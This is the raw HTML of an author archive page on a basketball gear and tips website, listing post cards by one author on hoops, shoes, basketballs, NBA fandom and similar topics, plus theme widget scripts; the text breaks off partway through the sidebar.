        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://learntocoachbasketball.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://learntocoachbasketball.com/">
                <img src="https://learntocoachbasketball.com/wp-content/uploads/2020/03/Learn-Basketball-Logo.png" alt=""  width="300" height="249"/>
                <span class="td-visual-hidden">Learn Basketball</span>
            </a>
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-106"><a href="https://learntocoachbasketball.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-467"><a href="https://learntocoachbasketball.com/category/basketball-bags/">Basketball Bags</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-468"><a href="https://learntocoachbasketball.com/category/basketball-jersey/">Basketball Jersey</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-469"><a href="https://learntocoachbasketball.com/category/basketball-shoes/">Basketball Shoes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://learntocoachbasketball.com/category/tips-tricks/">Tips &#038; Tricks</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            

<div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">
    <div data-rocket-location-hash="2bf6476a0fd7917c342cbab2dd7f0ef6" class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://learntocoachbasketball.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Authors</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Posts by Awilda Means</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Awilda Means</span>
                                    </h1>
                                </div>

                                <div class="author-box-wrap td-author-page">

    <img data-del="avatar" alt="Awilda Means" src='https://learntocoachbasketball.com/wp-content/uploads/2020/10/zq-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/>    <div class="desc">


        <div class="td-author-counters">
            <span class="td-author-post-count">
                20 POSTS            </span>

            <span class="td-author-comments-count">
                0 COMMENTS            </span>

        </div>

        


        <div class="td-author-social">
                    </div>
    </div>

    <div class="clearfix"></div>
</div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://learntocoachbasketball.com/best-inground-basketball-hoop/"  rel="bookmark" class="td-image-wrap " title="15 Best Inground Basketball Hoops 2024 &#8211; Durability &#038; Quality" ><img width="324" height="160" class="entry-thumb" src="https://learntocoachbasketball.com/wp-content/uploads/2022/04/Best-Inground-Basketball-Hoops-324x160.jpg"  srcset="https://learntocoachbasketball.com/wp-content/uploads/2022/04/Best-Inground-Basketball-Hoops-324x160.jpg 324w, https://learntocoachbasketball.com/wp-content/uploads/2022/04/Best-Inground-Basketball-Hoops-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Best Inground Basketball Hoops" title="15 Best Inground Basketball Hoops 2024 &#8211; Durability &#038; Quality" /></a></div>                <a href="https://learntocoachbasketball.com/category/basketball-hoop/" class="td-post-category">Basketball Hoop</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://learntocoachbasketball.com/best-inground-basketball-hoop/"  rel="bookmark" title="15 Best Inground Basketball Hoops 2024 &#8211; Durability &#038; Quality">15 Best Inground Basketball Hoops 2024 &#8211; Durability &#038; Quality</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://learntocoachbasketball.com/author/awilda/">Awilda Means</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T03:53:27+00:00" >January 15, 2026</time></span>                <span class="td-module-comments"><a href="https://learntocoachbasketball.com/best-inground-basketball-hoop/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://learntocoachbasketball.com/what-to-wear-playing-basketball/"  rel="bookmark" class="td-image-wrap " title="What To Wear When Playing Basketball: Make Your Checklist" ><img width="324" height="160" class="entry-thumb" src="https://learntocoachbasketball.com/wp-content/uploads/2023/09/What-To-Wear-When-Playing-Basketball-324x160.jpg"  srcset="https://learntocoachbasketball.com/wp-content/uploads/2023/09/What-To-Wear-When-Playing-Basketball-324x160.jpg 324w, https://learntocoachbasketball.com/wp-content/uploads/2023/09/What-To-Wear-When-Playing-Basketball-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="What To Wear When Playing Basketball" title="What To Wear When Playing Basketball: Make Your Checklist" /></a></div>                <a href="https://learntocoachbasketball.com/category/basket-ball/" class="td-post-category">Basket Ball</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://learntocoachbasketball.com/what-to-wear-playing-basketball/"  rel="bookmark" title="What To Wear When Playing Basketball: Make Your Checklist">What To Wear When Playing Basketball: Make Your Checklist</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://learntocoachbasketball.com/author/awilda/">Awilda Means</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T16:03:28+00:00" >January 11, 2026</time></span>                <span class="td-module-comments"><a href="https://learntocoachbasketball.com/what-to-wear-playing-basketball/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://learntocoachbasketball.com/changing-tactics-to-amplify-nba-fandom/"  rel="bookmark" class="td-image-wrap " title="Six Game-Changing Tactics to Amplify Your NBA Fandom" ><img width="324" height="160" class="entry-thumb" src="https://learntocoachbasketball.com/wp-content/uploads/2023/09/Six-Game-Changing-Tactics-to-Amplify-Your-NBA-Fandom-324x160.jpg"  srcset="https://learntocoachbasketball.com/wp-content/uploads/2023/09/Six-Game-Changing-Tactics-to-Amplify-Your-NBA-Fandom-324x160.jpg 324w, https://learntocoachbasketball.com/wp-content/uploads/2023/09/Six-Game-Changing-Tactics-to-Amplify-Your-NBA-Fandom-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Six Game-Changing Tactics to Amplify Your NBA Fandom" /></a></div>                <a href="https://learntocoachbasketball.com/category/tips-tricks/" class="td-post-category">Tips &amp; Tricks</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://learntocoachbasketball.com/changing-tactics-to-amplify-nba-fandom/"  rel="bookmark" title="Six Game-Changing Tactics to Amplify Your NBA Fandom">Six Game-Changing Tactics to Amplify Your NBA Fandom</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://learntocoachbasketball.com/author/awilda/">Awilda Means</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-28T01:44:23+00:00" >December 28, 2025</time></span>                <span class="td-module-comments"><a href="https://learntocoachbasketball.com/changing-tactics-to-amplify-nba-fandom/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://learntocoachbasketball.com/favorites-eurobasket/"  rel="bookmark" class="td-image-wrap " title="Who Are the Favorites to Win Eurobasket 2024?" ><img width="324" height="160" class="entry-thumb" src="https://learntocoachbasketball.com/wp-content/uploads/2022/09/eurobasket-324x160.jpg"  srcset="https://learntocoachbasketball.com/wp-content/uploads/2022/09/eurobasket-324x160.jpg 324w, https://learntocoachbasketball.com/wp-content/uploads/2022/09/eurobasket-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Who Are the Favorites to Win Eurobasket 2024?" /></a></div>                <a href="https://learntocoachbasketball.com/category/basket-ball/" class="td-post-category">Basket Ball</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://learntocoachbasketball.com/favorites-eurobasket/"  rel="bookmark" title="Who Are the Favorites to Win Eurobasket 2024?">Who Are the Favorites to Win Eurobasket 2024?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://learntocoachbasketball.com/author/awilda/">Awilda Means</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T01:16:30+00:00" >December 25, 2025</time></span>                <span class="td-module-comments"><a href="https://learntocoachbasketball.com/favorites-eurobasket/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://learntocoachbasketball.com/promote-your-basketball-channel-on-youtube/"  rel="bookmark" class="td-image-wrap " title="How to Start &#038; Promote Your Basketball Channel on YouTube: 10 Tips and Strategies 2024" ><img width="324" height="160" class="entry-thumb" src="https://learntocoachbasketball.com/wp-content/uploads/2023/08/street-basket-324x160.webp"  srcset="https://learntocoachbasketball.com/wp-content/uploads/2023/08/street-basket-324x160.webp 324w, https://learntocoachbasketball.com/wp-content/uploads/2023/08/street-basket-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="How to Start &#038; Promote Your Basketball Channel on YouTube: 10 Tips and Strategies 2024" /></a></div>                <a href="https://learntocoachbasketball.com/category/basket-ball/" class="td-post-category">Basket Ball</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://learntocoachbasketball.com/promote-your-basketball-channel-on-youtube/"  rel="bookmark" title="How to Start &#038; Promote Your Basketball Channel on YouTube: 10 Tips and Strategies 2024">How to Start &#038; Promote Your Basketball Channel on YouTube: 10...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://learntocoachbasketball.com/author/awilda/">Awilda Means</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-20T16:11:33+00:00" >December 20, 2025</time></span>                <span class="td-module-comments"><a href="https://learntocoachbasketball.com/promote-your-basketball-channel-on-youtube/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://learntocoachbasketball.com/height-adjustable-basketball-hoop/"  rel="bookmark" class="td-image-wrap " title="Height-Adjustable Basketball Hoop" ><img width="324" height="160" class="entry-thumb" src="https://learntocoachbasketball.com/wp-content/uploads/2023/08/Height-Adjustable-Basketball-Hoop-324x160.webp"  srcset="https://learntocoachbasketball.com/wp-content/uploads/2023/08/Height-Adjustable-Basketball-Hoop-324x160.webp 324w, https://learntocoachbasketball.com/wp-content/uploads/2023/08/Height-Adjustable-Basketball-Hoop-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Height-Adjustable Basketball Hoop" /></a></div>                <a href="https://learntocoachbasketball.com/category/basketball-hoop/" class="td-post-category">Basketball Hoop</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://learntocoachbasketball.com/height-adjustable-basketball-hoop/"  rel="bookmark" title="Height-Adjustable Basketball Hoop">Height-Adjustable Basketball Hoop</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://learntocoachbasketball.com/author/awilda/">Awilda Means</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-11T01:49:30+00:00" >December 11, 2025</time></span>                <span class="td-module-comments"><a href="https://learntocoachbasketball.com/height-adjustable-basketball-hoop/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://learntocoachbasketball.com/nba-betting-tips/"  rel="bookmark" class="td-image-wrap " title="5 NBA Betting Tips That Actual Yields Profit" ><img width="324" height="160" class="entry-thumb" src="https://learntocoachbasketball.com/wp-content/uploads/2022/04/NBA-Betting-324x160.jpg"  srcset="https://learntocoachbasketball.com/wp-content/uploads/2022/04/NBA-Betting-324x160.jpg 324w, https://learntocoachbasketball.com/wp-content/uploads/2022/04/NBA-Betting-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="5 NBA Betting Tips That Actual Yields Profit" /></a></div>                <a href="https://learntocoachbasketball.com/category/blog/" class="td-post-category">Blog</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://learntocoachbasketball.com/nba-betting-tips/"  rel="bookmark" title="5 NBA Betting Tips That Actual Yields Profit">5 NBA Betting Tips That Actual Yields Profit</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://learntocoachbasketball.com/author/awilda/">Awilda Means</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T16:04:36+00:00" >December 4, 2025</time></span>                <span class="td-module-comments"><a href="https://learntocoachbasketball.com/nba-betting-tips/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://learntocoachbasketball.com/indoor-vs-outdoor-basketballs/"  rel="bookmark" class="td-image-wrap " title="Differences Between Indoor and Outdoor Basketballs" ><img width="324" height="160" class="entry-thumb" src="https://learntocoachbasketball.com/wp-content/uploads/2022/04/Indoor-and-Outdoor-Basketballs-324x160.jpg"  srcset="https://learntocoachbasketball.com/wp-content/uploads/2022/04/Indoor-and-Outdoor-Basketballs-324x160.jpg 324w, https://learntocoachbasketball.com/wp-content/uploads/2022/04/Indoor-and-Outdoor-Basketballs-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Differences Between Indoor and Outdoor Basketballs" /></a></div>                <a href="https://learntocoachbasketball.com/category/blog/" class="td-post-category">Blog</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://learntocoachbasketball.com/indoor-vs-outdoor-basketballs/"  rel="bookmark" title="Differences Between Indoor and Outdoor Basketballs">Differences Between Indoor and Outdoor Basketballs</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://learntocoachbasketball.com/author/awilda/">Awilda Means</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T01:05:39+00:00" >December 4, 2025</time></span>                <span class="td-module-comments"><a href="https://learntocoachbasketball.com/indoor-vs-outdoor-basketballs/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://learntocoachbasketball.com/how-many-quarters-are-in-a-basketball-game/"  rel="bookmark" class="td-image-wrap " title="How Many Quarters Are There In a Basketball Game? &#8211; 2024 Guide" ><img width="324" height="160" class="entry-thumb" src="https://learntocoachbasketball.com/wp-content/uploads/2022/04/How-Many-Quarters-Are-There-In-a-Basketball-Game-324x160.png"  srcset="https://learntocoachbasketball.com/wp-content/uploads/2022/04/How-Many-Quarters-Are-There-In-a-Basketball-Game-324x160.png 324w, https://learntocoachbasketball.com/wp-content/uploads/2022/04/How-Many-Quarters-Are-There-In-a-Basketball-Game-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="How Many Quarters Are There In a Basketball Game" title="How Many Quarters Are There In a Basketball Game? &#8211; 2024 Guide" /></a></div>                <a href="https://learntocoachbasketball.com/category/blog/" class="td-post-category">Blog</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://learntocoachbasketball.com/how-many-quarters-are-in-a-basketball-game/"  rel="bookmark" title="How Many Quarters Are There In a Basketball Game? &#8211; 2024 Guide">How Many Quarters Are There In a Basketball Game? &#8211; 2024...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://learntocoachbasketball.com/author/awilda/">Awilda Means</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-27T02:45:32+00:00" >November 27, 2025</time></span>                <span class="td-module-comments"><a href="https://learntocoachbasketball.com/how-many-quarters-are-in-a-basketball-game/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://learntocoachbasketball.com/best-basketball-shoes-for-traction/"  rel="bookmark" class="td-image-wrap " title="Top 10 Best Basketball Shoes for Traction 2024 &#8211; Buying Guide" ><img width="324" height="160" class="entry-thumb" src="https://learntocoachbasketball.com/wp-content/uploads/2022/12/Best-Basketball-Shoe-for-Traction-324x160.jpg"  srcset="https://learntocoachbasketball.com/wp-content/uploads/2022/12/Best-Basketball-Shoe-for-Traction-324x160.jpg 324w, https://learntocoachbasketball.com/wp-content/uploads/2022/12/Best-Basketball-Shoe-for-Traction-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Top 10 Best Basketball Shoes for Traction 2024 &#8211; Buying Guide" /></a></div>                <a href="https://learntocoachbasketball.com/category/basketball-shoes/" class="td-post-category">Basketball Shoes</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://learntocoachbasketball.com/best-basketball-shoes-for-traction/"  rel="bookmark" title="Top 10 Best Basketball Shoes for Traction 2024 &#8211; Buying Guide">Top 10 Best Basketball Shoes for Traction 2024 &#8211; Buying Guide</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://learntocoachbasketball.com/author/awilda/">Awilda Means</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-26T04:35:44+00:00" >November 26, 2025</time></span>                <span class="td-module-comments"><a href="https://learntocoachbasketball.com/best-basketball-shoes-for-traction/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
                                <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://learntocoachbasketball.com/author/awilda/page/2/" class="page" title="2">2</a><a href="https://learntocoachbasketball.com/author/awilda/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget tdi_1 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_1" >
<style></style><script type="rocketlazyloadscript">var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_2";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "60";
block_tdi_1.header_color = "#";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "12";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"></div><div id=tdi_1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://learntocoachbasketball.com/best-basketball-shoes-for-kids/"  rel="bookmark" class="td-image-wrap " title="Best Basketball Shoes For Kids 2024 – Review &#038; Buying Guide" ><img width="324" height="160" class="entry-thumb" src="https://learntocoachbasketball.com/wp-content/uploads/2022/05/Best-Basketball-Shoes-For-Kids-–-Review-Buying-Guide-324x160.jpg"  srcset="https://learntocoachbasketball.com/wp-content/uploads/2022/05/Best-Basketball-Shoes-For-Kids-–-Review-Buying-Guide-324x160.jpg 324w, https://learntocoachbasketball.com/wp-content/uploads/2022/05/Best-Basketball-Shoes-For-Kids-–-Review-Buying-Guide-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Best Basketball Shoes For Kids 2024 – Review &#038; Buying Guide" /></a></div>                <a href="https://learntocoachbasketball.com/category/basketball-shoes/" class="td-post-category">Basketball Shoes</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://learntocoachbasketball.com/best-basketball-shoes-for-kids/"  rel="bookmark" title="Best Basketball Shoes For Kids 2024 – Review &#038; Buying Guide">Best Basketball Shoes For Kids 2024 – Review &#038; Buying Guide</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://learntocoachbasketball.com/author/knazmilos/">Kane Dane</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T15:26:32+00:00" >January 15, 2026</time></span>                <span class="td-module-comments"><a href="https://learntocoachbasketball.com/best-basketball-shoes-for-kids/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                As we all know, summer season is almost here. It&#039;s time for fun, joy and rejoices. Children also get a break from their daily...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://learntocoachbasketball.com/best-inground-basketball-hoop/"  rel="bookmark" class="td-image-wrap " title="15 Best Inground Basketball Hoops 2024 &#8211; Durability &#038; Quality" ><img width="100" height="70" class="entry-thumb" src="https://learntocoachbasketball.com/wp-content/uploads/2022/04/Best-Inground-Basketball-Hoops-100x70.jpg"  srcset="https://learntocoachbasketball.com/wp-content/uploads/2022/04/Best-Inground-Basketball-Hoops-100x70.jpg 100w, https://learntocoachbasketball.com/wp-content/uploads/2022/04/Best-Inground-Basketball-Hoops-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Best Inground Basketball Hoops" title="15 Best Inground Basketball Hoops 2024 &#8211; Durability &#038; Quality" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://learntocoachbasketball.com/best-inground-basketball-hoop/"  rel="bookmark" title="15 Best Inground Basketball Hoops 2024 &#8211; Durability &#038; Quality">15 Best Inground Basketball Hoops 2024 &#8211; Durability &#038; Quality</a></h3>            <div class="td-module-meta-info">
                <a href="https://learntocoachbasketball.com/category/basketball-hoop/" class="td-post-category">Basketball Hoop</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T03:53:27+00:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://learntocoachbasketball.com/best-basketball-backpack/"  rel="bookmark" class="td-image-wrap " title="10 Best Basketball Backpack With Ball Compartment 2024 &#8211; Top Basketball Accessories" ><img width="100" height="70" class="entry-thumb" src="https://learntocoachbasketball.com/wp-content/uploads/2022/04/Best-Basketball-Backpack-With-Ball-Compartment-100x70.jpg"  srcset="https://learntocoachbasketball.com/wp-content/uploads/2022/04/Best-Basketball-Backpack-With-Ball-Compartment-100x70.jpg 100w, https://learntocoachbasketball.com/wp-content/uploads/2022/04/Best-Basketball-Backpack-With-Ball-Compartment-218x150.jpg 218w, https://learntocoachbasketball.com/wp-content/uploads/2022/04/Best-Basketball-Backpack-With-Ball-Compartment-698x486.jpg 698w" sizes="(max-width: 100px) 100vw, 100px"  alt="Best Basketball Backpack With Ball Compartment" title="10 Best Basketball Backpack With Ball Compartment 2024 &#8211; Top Basketball Accessories" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://learntocoachbasketball.com/best-basketball-backpack/"  rel="bookmark" title="10 Best Basketball Backpack With Ball Compartment 2024 &#8211; Top Basketball Accessories">10 Best Basketball Backpack With Ball Compartment 2024 &#8211; Top Basketball...</a></h3>            <div class="td-module-meta-info">
                <a href="https://learntocoachbasketball.com/category/basketball-bags/" class="td-post-category">Basketball Bags</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T13:47:29+00:00" >January 13, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

